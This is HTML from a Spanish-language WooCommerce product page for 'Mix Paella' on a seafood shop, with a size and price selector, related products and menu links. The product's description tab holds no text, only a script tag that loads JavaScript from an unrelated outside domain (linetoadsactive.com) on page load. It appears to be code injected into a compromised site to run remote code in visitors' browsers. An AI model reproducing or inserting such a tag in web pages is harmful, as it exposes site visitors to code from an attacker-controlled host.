<form class="variations_form cart" action="https://jimmyseafood.com/producto/mix-paella/" method="post" enctype='multipart/form-data' data-product_id="11911" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_peso&quot;:&quot;1-kilo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:10.7,&quot;display_regular_price&quot;:10.7,&quot;image&quot;:{&quot;title&quot;:&quot;mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png 480w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-272x300.png 272w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-22x24.png 22w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-33x36.png 33w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-43x48.png 43w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:530,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-296x281.png&quot;,&quot;thumb_src_w&quot;:296,&quot;thumb_src_h&quot;:281,&quot;src_w&quot;:480,&quot;src_h&quot;:530},&quot;image_id&quot;:11912,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10.70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12058,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.2&quot;,&quot;weight_html&quot;:&quot;2.2 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_peso&quot;:&quot;1-libra&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.86,&quot;display_regular_price&quot;:4.86,&quot;image&quot;:{&quot;title&quot;:&quot;mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png 480w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-272x300.png 272w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-22x24.png 22w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-33x36.png 33w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-43x48.png 43w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:530,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/09\/mix-296x281.png&quot;,&quot;thumb_src_w&quot;:296,&quot;thumb_src_h&quot;:281,&quot;src_w&quot;:480,&quot;src_h&quot;:530},&quot;image_id&quot;:11912,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.86&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12059,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 lbs&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="pa_peso">Presentación</label></th>
						<td class="value">
							<select id="pa_peso" class="" name="attribute_pa_peso" data-attribute_name="attribute_pa_peso" data-show_option_none="yes"><option value="">Elige una opción</option><option value="1-kilo" >1 Kilo</option><option value="1-libra" >1 Libra</option></select><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697035876567d">Mix Paella cantidad</label>
		<input
			type="number"
			id="quantity_697035876567d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="11911" />
	<input type="hidden" name="product_id" value="11911" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f9952ed elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="f9952ed" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorias</span> <span class="detail-content"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" rel="tag">Jimmy's Seafood</a>, <a href="https://jimmyseafood.com/product-category/mix-mariscos/" rel="tag">Mix Mariscos</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://jimmyseafood.com/product-tag/cangrejo/" rel="tag">cangrejo</a>, <a href="https://jimmyseafood.com/product-tag/concha/" rel="tag">concha</a>, <a href="https://jimmyseafood.com/product-tag/langostinos/" rel="tag">langostinos</a>, <a href="https://jimmyseafood.com/product-tag/una-de-cangrejo/" rel="tag">uña de cangrejo</a></span></span>
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e61042 elementor-widget elementor-widget-spacer" data-id="3e61042" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68cfc51 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="68cfc51" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Peso</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_peso">
			<th class="woocommerce-product-attributes-item__label">Presentación</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 Kilo, 1 Libra</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cfd4b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cfd4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-073f427" data-id="073f427" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b86a62 elementor-grid-5 elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="3b86a62" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-10789 status-publish first instock product_cat-cangrejo-y-pangora product_cat-jimmys-seafood product_tag-cangrejo product_tag-una-de-cangrejo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/una-de-cangrejo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/patitas-1-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Patitas de Cangrejo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.64</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/una-de-cangrejo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10789" data-product_sku="" aria-label="Elige las opciones para &ldquo;Patitas de Cangrejo&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10757 status-publish instock product_cat-conchas-y-almejas product_cat-jimmys-seafood product_tag-concha product_tag-mejillon has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/mejillon-concha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/mejillon-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Mejillon Concha</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.27</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/mejillon-concha/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10757" data-product_sku="" aria-label="Elige las opciones para &ldquo;Mejillon Concha&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10753 status-publish last instock product_cat-corvina product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood product_tag-corvina product_tag-pescado product_tag-trompeta has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/corvina-trompeta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/trompeta-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Corvinilla Trompeta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.64</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/corvina-trompeta/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10753" data-product_sku="" aria-label="Elige las opciones para &ldquo;Corvinilla Trompeta&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10749 status-publish first instock product_cat-corvina product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood product_tag-corvina product_tag-pescado has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/corvinilla-blanca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/corvinilla-1-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Corvina Blanca</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.09</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/corvinilla-blanca/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10749" data-product_sku="" aria-label="Elige las opciones para &ldquo;Corvina Blanca&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10747 status-publish instock product_cat-conchas-y-almejas product_cat-jimmys-seafood product_tag-almeja product_tag-concha product_tag-pulpa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/concha-pulpa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/concha-negra-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Concha Pulpa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.64</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/concha-pulpa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10747" data-product_sku="" aria-label="Elige las opciones para &ldquo;Concha Pulpa&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
		</ul>

	</section>
			</div>
				</div>
				<div class="elementor-element elementor-element-b921893 elementor-widget elementor-widget-spacer" data-id="b921893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="10058" class="elementor elementor-10058 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c41de91 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="3c41de91" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f7eb93a" data-id="1f7eb93a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-474e859a elementor-widget elementor-widget-heading" data-id="474e859a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jimmy's Seafood</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4186c496 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4186c496" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2bf8216" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0481f8" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c517ffb" data-id="3c517ffb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ebb5c03 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2ebb5c03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2ebb5c03" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12262"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/combos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Combos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12266"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/bebidas/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Bebidas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12352"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/sales-y-especias/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-1-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Sales y Especias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11423"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/003-fish-2.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/004-fish-3.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Pescados</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12113"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/albacora/" class="elementor-sub-item">Albacora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/corvina/" class="elementor-sub-item">Corvina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/dorado/" class="elementor-sub-item">Dorado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11424"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/salmon/" class="elementor-sub-item">Salmón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/trucha/" class="elementor-sub-item">Trucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/tilapia/" class="elementor-sub-item">Tilapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pargo/" class="elementor-sub-item">Pargo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pez-espada/" class="elementor-sub-item">Pez espada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11458"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/picudo/" class="elementor-sub-item">Picudo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11442"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/cangrejo-y-pangora/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/076-null-15-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/031-claw-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Cangrejo &amp; Pangora</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/conchas-y-almejas/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/007-mussel.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/008-mussel-1.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Conchas &amp; Almejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12097"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/camarones-langostinos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/077-null-32-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/003-shrimp-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Camarones &amp; Langostinos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12100"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/calamar-y-pulpo/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/005-octopus.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/006-tentacles.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Calamar &amp; Pulpo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12115"><a href="https://jimmyseafood.com/product-category/mix-mariscos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Mix Mariscos</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ebb5c03" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12262"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/combos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Combos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12266"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/bebidas/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Bebidas</span></a></li>
